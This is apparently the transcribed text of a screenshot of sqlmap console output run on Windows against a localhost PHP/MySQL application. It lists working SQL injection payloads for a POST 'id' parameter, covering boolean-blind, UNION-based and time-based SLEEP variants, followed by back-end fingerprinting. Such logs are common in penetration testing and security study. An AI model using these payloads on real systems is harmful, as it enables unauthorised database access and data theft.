 C:\WINDOWS\system32\cmd.exe
Place: POST
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: token=6edc1202157a6b060df8020cae0f1249&id=root' AND 3974=3974 AND '
qvMg'='qvMg
    Type: UNION query
    Title: MySQL UNION query (NULL) - 3 columns
    Payload: token=6edc1202157a6b060df8020cae0f1249&id=root' UNION ALL SELECT CO
NCAT(0x7173776a71,0x5565496e526b557a6d70,0x7179707771),NULL,NULL#
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: token=6edc1202157a6b060df8020cae0f1249&id=root' AND SLEEP(5) AND 'q
bUQ'='qbUQ
---
[12:32:20] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.3.13, Apache 2.2.22
back-end DBMS: MySQL 5.0.11
[12:32:20] [INFO] fetched data logged to text files under 'C:\Users\lenovo\sqlma
p\output\localhost'